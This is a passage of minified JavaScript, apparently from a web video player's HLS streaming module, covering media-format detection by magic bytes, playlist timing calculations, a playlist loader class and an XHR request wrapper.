r,n=0,a=0;n<i.length&&(a<s||r);){var l=void 0;if(_e(i.subarray(n),am)?l=4:_e(i.subarray(n),om)&&(l=3),l){if(a++,r)return dm(i.subarray(r,n));var d=void 0;e==="h264"?d=31&i[n+l]:e==="h265"&&(d=i[n+l]>>1&63),t.indexOf(d)!==-1&&(r=n+l),n+=l+(e==="h264"?1:2)}else n++}return i.subarray(0,0)}function Wa(i){i=X(i);for(var e=0;e<Xa.length;e++){var t=Xa[e];if(hm[t](i))return t}return""}var im=Math.pow(2,32),Th=function(t){var e,t=new DataView(t.buffer,t.byteOffset,t.byteLength);return t.getBigUint64?(e=t.getBigUint64(0))<Number.MAX_SAFE_INTEGER?Number(e):e:t.getUint32(0)*im+t.getUint32(4)},sm=function(i){var e=new DataView(i.buffer,i.byteOffset,i.byteLength),t={version:i[0],flags:new Uint8Array(i.subarray(1,4)),references:[],referenceId:e.getUint32(4),timescale:e.getUint32(8)},s=12,r=(t.version===0?(t.earliestPresentationTime=e.getUint32(s),t.firstOffset=e.getUint32(s+4),s+=8):(t.earliestPresentationTime=Th(i.subarray(s)),t.firstOffset=Th(i.subarray(s+8)),s+=16),e.getUint16(s+=2));for(s+=2;0<r;s+=12,r--)t.references.push({referenceType:(128&i[s])>>>7,referencedSize:2147483647&e.getUint32(s),subsegmentDuration:e.getUint32(s+4),startsWithSap:!!(128&i[s+8]),sapType:(112&i[s+8])>>>4,sapDeltaTime:268435455&e.getUint32(s+8)});return t},rm=X([73,68,51]),Qr={EBML:X([26,69,223,163]),DocType:X([66,130]),Segment:X([24,83,128,103]),SegmentInfo:X([21,73,169,102]),Tracks:X([22,84,174,107]),Track:X([174]),TrackNumber:X([215]),DefaultDuration:X([35,227,131]),TrackEntry:X([174]),TrackType:X([131]),FlagDefault:X([136]),CodecID:X([134]),CodecPrivate:X([99,162]),VideoTrack:X([224]),AudioTrack:X([225]),Cluster:X([31,67,182,117]),Timestamp:X([231]),TimestampScale:X([42,215,177]),BlockGroup:X([160]),BlockDuration:X([155]),Block:X([161]),SimpleBlock:X([163])},Ga=[128,64,32,16,8,4,2,1],nm=function(i){for(var e=1,t=0;t<Ga.length&&!(i&Ga[t]);t++)e++;return e},Jr=function(i,e,t,s){t===void 0&&(t=!0),s===void 0&&(s=!1);var r=nm(i[e]),n=i.subarray(e,e+r);return t&&((n=Array.prototype.slice.call(i,e,e+r))[0]^=Ga[r-1]),{length:r,value:Cp(n,{signed:s}),bytes:n}},wh=function i(e){return typeof e=="string"?e.match(/.{1,2}/g).map(i):typeof e=="number"?wp(e):e},am=X([0,0,0,1]),om=X([0,0,1]),lm=X([0,0,3]),dm=function(i){for(var e=[],t=1;t<i.length-2;)_e(i.subarray(t,t+3),lm)&&(e.push(t+2),t++),t++;if(e.length===0)return i;for(var s=i.length-e.length,r=new Uint8Array(s),n=0,t=0;t<s;n++,t++)n===e[0]&&(n++,e.shift()),r[t]=i[n];return r},Qe={webm:X([119,101,98,109]),matroska:X([109,97,116,114,111,115,107,97]),flac:X([102,76,97,67]),ogg:X([79,103,103,83]),ac3:X([11,119]),riff:X([82,73,70,70]),avi:X([65,86,73]),wav:X([87,65,86,69]),"3gp":X([102,116,121,112,51,103]),mp4:X([102,116,121,112]),fmp4:X([115,116,121,112]),mov:X([102,116,121,112,113,116]),moov:X([109,111,111,118]),moof:X([109,111,111,102])},Qi={aac:function(i){var e=Yi(i);return _e(i,[255,16],{offset:e,mask:[255,22]})},mp3:function(i){var e=Yi(i);return _e(i,[255,2],{offset:e,mask:[255,6]})},webm:function(i){return i=$a(i,[Qr.EBML,Qr.DocType])[0],_e(i,Qe.webm)},mkv:function(i){return i=$a(i,[Qr.EBML,Qr.DocType])[0],_e(i,Qe.matroska)},mp4:function(i){return!Qi["3gp"](i)&&!Qi.mov(i)&&(!!(_e(i,Qe.mp4,{offset:4})||_e(i,Qe.fmp4,{offset:4})||_e(i,Qe.moof,{offset:4})||_e(i,Qe.moov,{offset:4}))||void 0)},mov:function(i){return _e(i,Qe.mov,{offset:4})},"3gp":function(i){return _e(i,Qe["3gp"],{offset:4})},ac3:function(i){var e=Yi(i);return _e(i,Qe.ac3,{offset:e})},ts:function(i){if(i.length<189&&1<=i.length)return i[0]===71;for(var e=0;e+188<i.length&&e<188;){if(i[e]===71&&i[e+188]===71)return!0;e+=1}return!1},flac:function(i){var e=Yi(i);return _e(i,Qe.flac,{offset:e})},ogg:function(i){return _e(i,Qe.ogg)},avi:function(i){return _e(i,Qe.riff)&&_e(i,Qe.avi,{offset:8})},wav:function(i){return _e(i,Qe.riff)&&_e(i,Qe.wav,{offset:8})},h264:function(i){return bh(i,"h264",7,3).length},h265:function(i){return bh(i,"h265",[32,33],3).length}},Xa=Object.keys(Qi).filter(function(i){return i!=="ts"&&i!=="h264"&&i!=="h265"}).concat(["ts","h264","h265"]),hm=(Xa.forEach(function(i){var e=Qi[i];Qi[i]=function(t){return e(X(t))}}),Qi),Zr=9e4;let ot=function(i,e){if(/^[a-z]+:/i.test(e))return e;/^data:/.test(i)&&(i=window.location&&window.location.href||"");var t=typeof window.URL=="function",s=/^\/\//.test(i),r=!window.location&&!/\/\//i.test(i);return t?i=new window.URL(i,window.location||vd):/\/\//i.test(i)||(i=Br.buildAbsoluteURL(window.location&&window.location.href||"",i)),t?(t=new URL(e,i),r?t.href.slice(vd.length):s?t.href.slice(t.protocol.length):t.href):Br.buildAbsoluteURL(i,e)},en=(i,e)=>e&&e.responseURL&&i!==e.responseURL?e.responseURL:i,gt=i=>D.log.debug?D.log.debug.bind(D,"VHS:",i+" >"):function(){};function ce(...i){var e=D.obj||D;return(e.merge||e.mergeOptions).apply(e,i)}function it(...i){var e=D.time||D;return(e.createTimeRanges||e.createTimeRanges).apply(e,i)}function Ji(i,e){return kh(i,function(t,s){return t-Rt<=e&&s+Rt>=e})}function tn(i,e){return kh(i,function(t){return t-si>=e})}function Sh(i){if(i&&i.length&&i.end)return i.end(i.length-1)}function Ka(i,e){let t=0;if(i&&i.length)for(let n=0;n<i.length;n++){var s=i.start(n),r=i.end(n);r<e||(t+=s<e&&e<=r?r-e:r-s)}return t}function Vs({defaultDuration:i,durationList:e,startIndex:t,endIndex:s}){let r=0;if(s<t&&([t,s]=[s,t]),t<0){for(let n=t;n<Math.min(0,s);n++)r+=i;t=0}for(let n=t;n<s;n++)r+=e[n].duration;return r}function Eh(i,e,t,s){if(!i||!i.segments)return null;if(i.endList)return Lh(i);if(e===null)return null;e=e||0;let r=Dh(i,i.mediaSequence+i.segments.length,e);return t&&(s=typeof s=="number"?s:Ah(null,i),r-=s),Math.max(0,r)}let si=1/30,Rt=3*si,kh=function(i,e){var t=[];let s;if(i&&i.length)for(s=0;s<i.length;s++)e(i.start(s),i.end(s))&&t.push([i.start(s),i.end(s)]);return it(t)},Ch=i=>{var e=[];if(!i||!i.length)return"";for(let t=0;t<i.length;t++)e.push(i.start(t)+" => "+i.end(t));return e.join(", ")},fi=i=>{var e=[];for(let t=0;t<i.length;t++)e.push({start:i.start(t),end:i.end(t)});return e},Ya=(i,e)=>{if(!e.preload)return e.duration;let t=0;return(e.parts||[]).forEach(function(s){t+=s.duration}),(e.preloadHints||[]).forEach(function(s){s.type==="PART"&&(t+=i.partTargetDuration)}),t},Qa=i=>(i.segments||[]).reduce((e,t,s)=>(t.parts?t.parts.forEach(function(r,n){e.push({duration:r.duration,segmentIndex:s,partIndex:n,part:r,segment:t})}):e.push({duration:t.duration,segmentIndex:s,partIndex:null,segment:t,part:null}),e),[]),xh=i=>(i=i.segments&&i.segments.length&&i.segments[i.segments.length-1],i&&i.parts||[]),Ih=({preloadSegment:i})=>{var e;if(i)return{parts:i,preloadHints:e}=i,(e||[]).reduce((t,s)=>t+(s.type==="PART"?1:0),0)+(i&&i.length?i.length:0)},Ah=(i,e)=>e.endList?0:i&&i.suggestedPresentationDelay?i.suggestedPresentationDelay:(i=0<xh(e).length)&&e.serverControl&&e.serverControl.partHoldBack?e.serverControl.partHoldBack:i&&e.partTargetDuration?3*e.partTargetDuration:e.serverControl&&e.serverControl.holdBack?e.serverControl.holdBack:e.targetDuration?3*e.targetDuration:0,um=function(i,e){let t=0,s=e-i.mediaSequence,r=i.segments[s];if(r){if(typeof r.start!="undefined")return{result:r.start,precise:!0};if(typeof r.end!="undefined")return{result:r.end-r.duration,precise:!0}}for(;s--;){if(typeof(r=i.segments[s]).end!="undefined")return{result:t+r.end,precise:!0};if(t+=Ya(i,r),typeof r.start!="undefined")return{result:t+r.start,precise:!0}}return{result:t,precise:!1}},cm=function(i,e){let t=0;var s;let r=e-i.mediaSequence;for(;r<i.segments.length;r++){if(typeof(s=i.segments[r]).start!="undefined")return{result:s.start-t,precise:!0};if(t+=Ya(i,s),typeof s.end!="undefined")return{result:s.end-t,precise:!0}}return{result:-1,precise:!1}},Dh=function(i,e,t){var s;return(e=typeof e=="undefined"?i.mediaSequence+i.segments.length:e)<i.mediaSequence?0:(s=um(i,e)).precise?s.result:(i=cm(i,e)).precise?i.result:s.result+t},Lh=function(i,e,t){if(!i)return 0;if(typeof t!="number"&&(t=0),typeof e=="undefined"){if(i.totalDuration)return i.totalDuration;if(!i.endList)return window.Infinity}return Dh(i,e,t)};function Ph(i){return i.excludeUntil&&i.excludeUntil>Date.now()}function Ja(i){return i.excludeUntil&&i.excludeUntil===1/0}function sn(i){var e=Ph(i);return!i.disabled&&!e}function Oh(i,e){return e.attributes&&e.attributes[i]}function Nh(i,e){var t=i&&i.mediaGroups&&i.mediaGroups.AUDIO||{};let s=!1;for(let r in t){for(let n in t[r])if(s=e(t[r][n]))break;if(s)break}return!!s}let Za=(i,e)=>{if(i.playlists.length===1)return!0;let t=e.attributes.BANDWIDTH||Number.MAX_VALUE;return i.playlists.filter(s=>!!sn(s)&&(s.attributes.BANDWIDTH||0)<t).length===0},eo=(i,e)=>!(!i&&!e||!i&&e||i&&!e||i!==e&&(!i.id||!e.id||i.id!==e.id)&&(!i.resolvedUri||!e.resolvedUri||i.resolvedUri!==e.resolvedUri)&&(!i.uri||!e.uri||i.uri!==e.uri)),zs=i=>{if(!i||!i.playlists||!i.playlists.length)return Nh(i,t=>t.playlists&&t.playlists.length||t.uri);for(let t=0;t<i.playlists.length;t++){let s=i.playlists[t];var e=s.attributes&&s.attributes.CODECS;if((!e||!e.split(",").every(r=>bd(r)))&&(e=Nh(i,r=>eo(s,r)),!e))return!1}return!0};var st={liveEdgeDelay:Ah,duration:Lh,seekable:function(i,e,t){var s=e||0;let r=Eh(i,e,!0,t);return r===null?it():it(s,r=r<s?s:r)},getMediaInfoForTime:function({playlist:i,currentTime:e,startingSegmentIndex:t,startingPartIndex:s,startTime:r,exactManifestTimings:n}){let a=e-r;var l=Qa(i);let d=0;for(let f=0;f<l.length;f++){var p=l[f];if(t===p.segmentIndex&&(typeof s!="number"||typeof p.partIndex!="number"||s===p.partIndex)){d=f;break}}if(a<0){if(0<d)for(let f=d-1;0<=f;f--){var c=l[f];if(a+=c.duration,n){if(a<0)continue}else if(a+si<=0)continue;return{partIndex:c.partIndex,segmentIndex:c.segmentIndex,startTime:r-Vs({defaultDuration:i.targetDuration,durationList:l,startIndex:d,endIndex:f})}}return{partIndex:l[0]&&l[0].partIndex||null,segmentIndex:l[0]&&l[0].segmentIndex||0,startTime:e}}if(d<0){for(let f=d;f<0;f++)if((a-=i.targetDuration)<0)return{partIndex:l[0]&&l[0].partIndex||null,segmentIndex:l[0]&&l[0].segmentIndex||0,startTime:e};d=0}for(let f=d;f<l.length;f++){var y=l[f];if(a-=y.duration,n){if(0<a)continue}else if(0<=a-si)continue;return{partIndex:y.partIndex,segmentIndex:y.segmentIndex,startTime:r+Vs({defaultDuration:i.targetDuration,durationList:l,startIndex:d,endIndex:f})}}return{segmentIndex:l[l.length-1].segmentIndex,partIndex:l[l.length-1].partIndex,startTime:e}},isEnabled:sn,isDisabled:function(i){return i.disabled},isExcluded:Ph,isIncompatible:Ja,playlistEnd:Eh,isAes:function(i){for(let e=0;e<i.segments.length;e++)if(i.segments[e].key)return!0;return!1},hasAttribute:Oh,estimateSegmentRequestTime:function(i,e,t,s=0){return Oh("BANDWIDTH",t)?(i*t.attributes.BANDWIDTH-8*s)/e:NaN},isLowestEnabledRendition:Za,isAudioOnly:zs,playlistMatch:eo,segmentDurationWithParts:Ya};let Rh=D.log,to=(i,e)=>i+"-"+e,Zi=(i,e)=>{i.mediaGroups&&["AUDIO","SUBTITLES"].forEach(t=>{if(i.mediaGroups[t])for(let r in i.mediaGroups[t])for(let n in i.mediaGroups[t][r]){var s=i.mediaGroups[t][r][n];e(s,t,r,n)}})},Mh=({playlist:i,uri:e,id:t})=>{i.id=t,i.playlistErrors_=0,e&&(i.uri=e),i.attributes=i.attributes||{}},Uh=(i,e,t=(s,r,n)=>`placeholder-uri-${s}-${r}-`+n)=>{i.uri=e;for(let d=0;d<i.playlists.length;d++){var s;i.playlists[d].uri||(s="placeholder-uri-"+d,i.playlists[d].uri=s)}let r=zs(i);Zi(i,(d,p,c,y)=>{if(!d.playlists||!d.playlists.length){if(r&&p==="AUDIO"&&!d.uri)for(let v=0;v<i.playlists.length;v++){var f=i.playlists[v];if(f.attributes&&f.attributes.AUDIO&&f.attributes.AUDIO===c)return}d.playlists=[ei({},d)]}d.playlists.forEach(function(v,S){var w=t(p,c,y,v),E=to(S,w);v.uri?v.resolvedUri=v.resolvedUri||ot(i.uri,v.uri):(v.uri=S===0?w:E,v.resolvedUri=v.uri),v.id=v.id||E,v.attributes=v.attributes||{},i.playlists[v.id]=v,i.playlists[v.uri]=v})});{var n=i;let d=n.playlists.length;for(;d--;){var a=n.playlists[d];Mh({playlist:a,id:to(d,a.uri)}),a.resolvedUri=ot(n.uri,a.uri),n.playlists[a.id]=a,(n.playlists[a.uri]=a).attributes.BANDWIDTH||Rh.warn("Invalid playlist STREAM-INF detected. Missing BANDWIDTH attribute.")}}var l;l=i,Zi(l,d=>{d.uri&&(d.resolvedUri=ot(l.uri,d.uri))})};class Bh{constructor(){this.offset_=null,this.pendingDateRanges_=new Map,this.processedDateRanges_=new Map}setOffset(e=[]){this.offset_===null&&e.length&&([e]=e,e.programDateTime!==void 0)&&(this.offset_=e.programDateTime/1e3)}setPendingDateRanges(e=[]){var t;e.length&&([t]=e,t=t.startDate.getTime(),this.trimProcessedDateRanges_(t),this.pendingDateRanges_=e.reduce((s,r)=>(s.set(r.id,r),s),new Map))}processDateRange(e){this.pendingDateRanges_.delete(e.id),this.processedDateRanges_.set(e.id,e)}getDateRangesToProcess(){if(this.offset_===null)return[];let e={},t=[];this.pendingDateRanges_.forEach((r,n)=>{this.processedDateRanges_.has(n)||(r.startTime=r.startDate.getTime()/1e3-this.offset_,r.processDateRange=()=>this.processDateRange(r),t.push(r),r.class&&(e[r.class]?(n=e[r.class].push(r),r.classListIndex=n-1):(e[r.class]=[r],r.classListIndex=0)))});for(let r of t){var s=e[r.class]||[];r.endDate?r.endTime=r.endDate.getTime()/1e3-this.offset_:r.endOnNext&&s[r.classListIndex+1]?r.endTime=s[r.classListIndex+1].startTime:r.duration?r.endTime=r.startTime+r.duration:r.plannedDuration?r.endTime=r.startTime+r.plannedDuration:r.endTime=r.startTime}return t}trimProcessedDateRanges_(e){new Map(this.processedDateRanges_).forEach((t,s)=>{t.startDate.getTime()<e&&this.processedDateRanges_.delete(s)})}}Lt=D.EventTarget;function Fh(i){var e=i.segments||[],t=i.preloadSegment;if(t&&t.parts&&t.parts.length){if(t.preloadHints){for(let s=0;s<t.preloadHints.length;s++)if(t.preloadHints[s].type==="MAP")return e}t.duration=i.targetDuration,t.preload=!0,e.push(t)}return e}let pm=(i,e)=>{if(!i)return e;var t=ce(i,e);if(i.preloadHints&&!e.preloadHints&&delete t.preloadHints,i.parts&&!e.parts)delete t.parts;else if(i.parts&&e.parts)for(let s=0;s<e.parts.length;s++)i.parts&&i.parts[s]&&(t.parts[s]=ce(i.parts[s],e.parts[s]));return!i.skipped&&e.skipped&&(t.skipped=!1),i.preload&&!e.preload&&(t.preload=!1),t},jh=(i,e)=>{!i.resolvedUri&&i.uri&&(i.resolvedUri=ot(e,i.uri)),i.key&&!i.key.resolvedUri&&(i.key.resolvedUri=ot(e,i.key.uri)),i.map&&!i.map.resolvedUri&&(i.map.resolvedUri=ot(e,i.map.uri)),i.map&&i.map.key&&!i.map.key.resolvedUri&&(i.map.key.resolvedUri=ot(e,i.map.key.uri)),i.parts&&i.parts.length&&i.parts.forEach(t=>{t.resolvedUri||(t.resolvedUri=ot(e,t.uri))}),i.preloadHints&&i.preloadHints.length&&i.preloadHints.forEach(t=>{t.resolvedUri||(t.resolvedUri=ot(e,t.uri))})},qh=(i,e)=>i===e||i.segments&&e.segments&&i.segments.length===e.segments.length&&i.endList===e.endList&&i.mediaSequence===e.mediaSequence&&i.preloadSegment===e.preloadSegment,io=(i,e,t=qh)=>{var s=ce(i,{}),r=s.playlists[e.id];if(!r||t(r,e))return null;e.segments=Fh(e);let n=ce(r,e);if(n.preloadSegment&&!e.preloadSegment&&delete n.preloadSegment,r.segments){if(e.skip){e.segments=e.segments||[];for(let a=0;a<e.skip.skippedSegments;a++)e.segments.unshift({skipped:!0})}n.segments=((a,l,d)=>{var p=a.slice(),c=l.slice(),y=(d=d||0,[]);let f;for(let w=0;w<c.length;w++){var v=p[w+d],S=c[w];v?(f=v.map||f,y.push(pm(v,S))):(f&&!S.map&&(S.map=f),y.push(S))}return y})(r.segments,e.segments,e.mediaSequence-r.mediaSequence)}n.segments.forEach(a=>{jh(a,n.resolvedUri)});for(let a=0;a<s.playlists.length;a++)s.playlists[a].id===e.id&&(s.playlists[a]=n);return s.playlists[e.id]=n,s.playlists[e.uri]=n,Zi(i,(a,l,d,p)=>{if(a.playlists)for(let c=0;c<a.playlists.length;c++)e.id===a.playlists[c].id&&(a.playlists[c]=n)}),s},so=(i,e)=>{var t=i.segments||[],t=t[t.length-1],s=t&&t.parts&&t.parts[t.parts.length-1],s=s&&s.duration||t&&t.duration;return e&&s?1e3*s:500*(i.partTargetDuration||i.targetDuration||10)};class es extends Lt{constructor(n,t,s={}){if(super(),!n)throw new Error("A non-empty playlist URL or object is required");this.logger_=gt("PlaylistLoader");var{withCredentials:r=!1}=s,n=(this.src=n,this.vhs_=t,this.withCredentials=r,this.addDateRangesToTextTrack_=s.addDateRangesToTextTrack,t.options_);this.customTagParsers=n&&n.customTagParsers||[],this.customTagMappers=n&&n.customTagMappers||[],this.llhls=n&&n.llhls,this.dateRangesStorage_=new Bh,this.state="HAVE_NOTHING",this.handleMediaupdatetimeout_=this.handleMediaupdatetimeout_.bind(this),this.on("mediaupdatetimeout",this.handleMediaupdatetimeout_),this.on("loadedplaylist",this.handleLoadedPlaylist_.bind(this))}handleLoadedPlaylist_(){var e=this.media();e&&(this.dateRangesStorage_.setOffset(e.segments),this.dateRangesStorage_.setPendingDateRanges(e.dateRanges),(e=this.dateRangesStorage_.getDateRangesToProcess()).length)&&this.addDateRangesToTextTrack_&&this.addDateRangesToTextTrack_(e)}handleMediaupdatetimeout_(){if(this.state==="HAVE_METADATA"){var e=this.media();let t=ot(this.main.uri,e.uri);this.llhls&&(t=((s,r)=>{if(!r.endList&&r.serverControl){let l={};if(r.serverControl.canBlockReload){var n,a=r.preloadSegment;let d=r.mediaSequence+r.segments.length;a&&(a=a.parts||[],-1<(n=Ih(r)-1)&&n!=a.length-1&&(l._HLS_part=n),-1<n||a.length)&&d--,l._HLS_msn=d}if(r.serverControl&&r.serverControl.canSkipUntil&&(l._HLS_skip=r.serverControl.canSkipDateranges?"v2":"YES"),Object.keys(l).length){let d=new window.URL(s);["_HLS_skip","_HLS_msn","_HLS_part"].forEach(function(p){l.hasOwnProperty(p)&&d.searchParams.set(p,l[p])}),s=d.toString()}}return s})(t,e)),this.state="HAVE_CURRENT_METADATA",this.request=this.vhs_.xhr({uri:t,withCredentials:this.withCredentials},(s,r)=>{if(this.request)return s?this.playlistRequestError(this.request,this.media(),"HAVE_METADATA"):void this.haveMetadata({playlistString:this.request.responseText,url:this.media().uri,id:this.media().id})})}}playlistRequestError(e,r,s){var{uri:r,id:n}=r;this.request=null,s&&(this.state=s),this.error={playlist:this.main.playlists[n],status:e.status,message:`HLS playlist request error at URL: ${r}.`,responseText:e.responseText,code:500<=e.status?4:2},this.trigger("error")}parseManifest_({url:e,manifestString:t}){{var[{onwarn:t,oninfo:s,manifestString:r,customTagParsers:n=[],customTagMappers:a=[],llhls:l}]=[{onwarn:({message:y})=>this.logger_(`m3u8-parser warn for ${e}: `+y),oninfo:({message:y})=>this.logger_(`m3u8-parser info for ${e}: `+y),manifestString:t,customTagParsers:this.customTagParsers,customTagMappers:this.customTagMappers,llhls:this.llhls}];let p=new Tp,c=(t&&p.on("warn",t),s&&p.on("info",s),n.forEach(y=>p.addParser(y)),a.forEach(y=>p.addTagMapper(y)),p.push(r),p.end(),p.manifest);if(l||(["preloadSegment","skip","serverControl","renditionReports","partInf","partTargetDuration"].forEach(function(y){c.hasOwnProperty(y)&&delete c[y]}),c.segments&&c.segments.forEach(function(y){["parts","preloadHints"].forEach(function(f){y.hasOwnProperty(f)&&delete y[f]})})),!c.targetDuration){let y=10;c.segments&&c.segments.length&&(y=c.segments.reduce((f,v)=>Math.max(f,v.duration),0)),t&&t("manifest has no targetDuration defaulting to "+y),c.targetDuration=y}return(s=xh(c)).length&&!c.partTargetDuration&&(n=s.reduce((y,f)=>Math.max(y,f.duration),0),t&&(t("manifest has no partTargetDuration defaulting to "+n),Rh.error("LL-HLS manifest has parts but lacks required #EXT-X-PART-INF:PART-TARGET value. See https://datatracker.ietf.org/doc/html/draft-pantos-hls-rfc8216bis-09#section-4.4.3.7. Playback is not guaranteed.")),c.partTargetDuration=n),c}}haveMetadata({playlistString:e,playlistObject:t,url:s,id:r}){this.request=null,this.state="HAVE_METADATA",t=t||this.parseManifest_({url:s,manifestString:e}),t.lastRequest=Date.now(),Mh({playlist:t,uri:s,id:r}),e=io(this.main,t),this.targetDuration=t.partTargetDuration||t.targetDuration,this.pendingMedia_=null,e?(this.main=e,this.media_=this.main.playlists[r]):this.trigger("playlistunchanged"),this.updateMediaUpdateTimeout_(so(this.media(),!!e)),this.trigger("loadedplaylist")}dispose(){this.trigger("dispose"),this.stopRequest(),window.clearTimeout(this.mediaUpdateTimeout),window.clearTimeout(this.finalRenditionTimeout),this.dateRangesStorage_=new Bh,this.off()}stopRequest(){var e;this.request&&(e=this.request,this.request=null,e.onreadystatechange=null,e.abort())}media(e,t){if(!e)return this.media_;if(this.state==="HAVE_NOTHING")throw new Error("Cannot switch media playlist from "+this.state);if(typeof e=="string"){if(!this.main.playlists[e])throw new Error("Unknown playlist URI: "+e);e=this.main.playlists[e]}if(window.clearTimeout(this.finalRenditionTimeout),t)t=(e.partTargetDuration||e.targetDuration)/2*1e3||5e3,this.finalRenditionTimeout=window.setTimeout(this.media.bind(this,e,!1),t);else{let r=this.state;var t=!this.media_||e.id!==this.media_.id,s=this.main.playlists[e.id];if(s&&s.endList||e.endList&&e.segments.length)this.request&&(this.request.onreadystatechange=null,this.request.abort(),this.request=null),this.state="HAVE_METADATA",this.media_=e,t&&(this.trigger("mediachanging"),r==="HAVE_MAIN_MANIFEST"?this.trigger("loadedmetadata"):this.trigger("mediachange"));else if(this.updateMediaUpdateTimeout_(so(e,!0)),t){if(this.state="SWITCHING_MEDIA",this.request){if(e.resolvedUri===this.request.url)return;this.request.onreadystatechange=null,this.request.abort(),this.request=null}this.media_&&this.trigger("mediachanging"),this.pendingMedia_=e,this.request=this.vhs_.xhr({uri:e.resolvedUri,withCredentials:this.withCredentials},(a,l)=>{if(this.request){if(e.lastRequest=Date.now(),e.resolvedUri=en(e.resolvedUri,l),a)return this.playlistRequestError(this.request,e,r);this.haveMetadata({playlistString:l.responseText,url:e.uri,id:e.id}),r==="HAVE_MAIN_MANIFEST"?this.trigger("loadedmetadata"):this.trigger("mediachange")}})}}}pause(){this.mediaUpdateTimeout&&(window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null),this.stopRequest(),this.state==="HAVE_NOTHING"&&(this.started=!1),this.state==="SWITCHING_MEDIA"?this.media_?this.state="HAVE_METADATA":this.state="HAVE_MAIN_MANIFEST":this.state==="HAVE_CURRENT_METADATA"&&(this.state="HAVE_METADATA")}load(e){this.mediaUpdateTimeout&&(window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null);var t=this.media();e?(e=t?(t.partTargetDuration||t.targetDuration)/2*1e3:5e3,this.mediaUpdateTimeout=window.setTimeout(()=>{this.mediaUpdateTimeout=null,this.load()},e)):this.started?t&&!t.endList?this.trigger("mediaupdatetimeout"):this.trigger("loadedplaylist"):this.start()}updateMediaUpdateTimeout_(e){this.mediaUpdateTimeout&&(window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null),this.media()&&!this.media().endList&&(this.mediaUpdateTimeout=window.setTimeout(()=>{this.mediaUpdateTimeout=null,this.trigger("mediaupdatetimeout"),this.updateMediaUpdateTimeout_(e)},e))}start(){this.started=!0,typeof this.src=="object"?(this.src.uri||(this.src.uri=window.location.href),this.src.resolvedUri=this.src.uri,setTimeout(()=>{this.setupInitialPlaylist(this.src)},0)):this.request=this.vhs_.xhr({uri:this.src,withCredentials:this.withCredentials},(e,t)=>{if(this.request){if(this.request=null,e)return this.error={status:t.status,message:`HLS playlist request error at URL: ${this.src}.`,responseText:t.responseText,code:2},this.state==="HAVE_NOTHING"&&(this.started=!1),this.trigger("error");this.src=en(this.src,t),e=this.parseManifest_({manifestString:t.responseText,url:this.src}),this.setupInitialPlaylist(e)}})}srcUri(){return typeof this.src=="string"?this.src:this.src.uri}setupInitialPlaylist(e){var t,s,r,n;this.state="HAVE_MAIN_MANIFEST",e.playlists?(this.main=e,Uh(this.main,this.srcUri()),e.playlists.forEach(a=>{a.segments=Fh(a),a.segments.forEach(l=>{jh(l,a.resolvedUri)})}),this.trigger("loadedplaylist"),this.request||this.media(this.main.playlists[0])):(t=this.srcUri()||window.location.href,this.main=(s=t,r=to(0,s),(n={mediaGroups:{AUDIO:{},VIDEO:{},"CLOSED-CAPTIONS":{},SUBTITLES:{}},uri:window.location.href,resolvedUri:window.location.href,playlists:[{uri:s,id:r,resolvedUri:s,attributes:{}}]}).playlists[r]=n.playlists[0],n.playlists[s]=n.playlists[0],n),this.haveMetadata({playlistObject:e,url:t,id:this.main.playlists[0].id}),this.trigger("loadedmetadata"))}}function ro(i,e,t,s){var r=i.responseType==="arraybuffer"?i.response:i.responseText;!e&&r&&(i.responseTime=Date.now(),i.roundTripTime=i.responseTime-i.requestTime,i.bytesReceived=r.byteLength||r.length,i.bandwidth||(i.bandwidth=Math.floor(i.bytesReceived/i.roundTripTime*8*1e3))),t.headers&&(i.responseHeaders=t.headers),e&&e.code==="ETIMEDOUT"&&(i.timedout=!0),s(e=e||i.aborted||t.statusCode===200||t.statusCode===206||t.statusCode===0?e:new Error("XHR Failed with a response of: "+(i&&(r||i.responseText))),i)}function Hh(){function i(e,t){e=ce({timeout:45e3},e);var s=i.beforeRequest||D.Vhs.xhr.beforeRequest,r=i._requestCallbackSet||D.Vhs.xhr._requestCallbackSet||new Set;let n=i._responseCallbackSet||D.Vhs.xhr._responseCallbackSet;s&&typeof s=="function"&&(D.log.warn("beforeRequest is deprecated, use onRequest instead."),r.add(s));var a=D.Vhs.xhr.original===!0?fm:D.Vhs.xhr,l=((c,y)=>{if(c&&c.size){let f=y;return c.forEach(v=>{f=v(f)}),f}})(r,e);r.delete(s);let d=a(l||e,function(c,y){var f,v,S,w;return f=n,v=d,S=c,w=y,f&&f.size&&f.forEach(E=>{E(v,S,w)}),ro(d,c,y,t)}),p=d.abort;return d.abort=function(){return d.aborted=!0,p.apply(d,arguments)},d.uri=e.uri,d.requestTime=Date.now(),d}return i.original=!0,i}function no(i){var e={};return i.byterange&&(e.Range=function(t){let s;return"bytes="+t.offset+"-"+(s=typeof t.offset=="bigint"||typeof t.length=="bigint"?window.BigInt(t.offset)+window.BigInt(t.length)-window.BigInt(1):t.offset+t.length-1)}(i.byterange)),e}function mm(i,e){return i=i.toString(16),"00".substring(0,2-i.length)+i+(e%2?" ":"")}function gm(i){return 32<=i&&i<126?String.fromCharCode(i):"."}function Vh(i){let e={};return Object.keys(i).forEach(t=>{var s=i[t];Cd(s)?e[t]={bytes:s.buffer,byteOffset:s.byteOffset,byteLength:s.byteLength}:e[t]=s}),e}function rn(i){var e=i.byterange||{length:1/0,offset:0};return[e.length,e.offset,i.resolvedUri].join(",")}function zh(i){return i.resolvedUri}let fm=D.xhr,$h=i=>{var e,t,s=Array.prototype.slice.call(i);let r="";for(let n=0;n<s.length/16;n++)e=s.slice(16*n,16*n+16).map(mm).join(""),t=s.slice(16*n,16*n+16).map(gm).join(""),r+=e+" "+t+`
